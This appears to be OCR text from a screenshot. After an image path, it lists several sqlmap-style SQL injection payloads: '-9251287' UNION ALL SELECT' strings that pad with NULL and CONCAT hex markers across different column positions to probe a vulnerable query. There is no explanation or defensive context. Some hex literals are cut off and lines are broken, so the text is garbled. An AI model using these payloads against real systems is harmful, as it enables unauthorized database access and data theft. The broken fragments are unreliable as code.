
-9251287' UNION ALL SELECT
NULL,NULL,NULL,CONCAT(0x7e55767
(1),0x6166786179557e) #
-9251287' UNION ALL SELECT
NULL,CONCAT(0x7e55767a616b77,
(1),0x6166786179557e),NULL #
-9251287' UNION ALL SELECT
NULL,NULL,CONCAT(0x7e55767a616b
(1),0x6166786179557e) #
-9251287' UNION ALL SELECT
CONCAT(0x7e55767a616b77,
(1),0x6166786179557e),NULL,NULL
#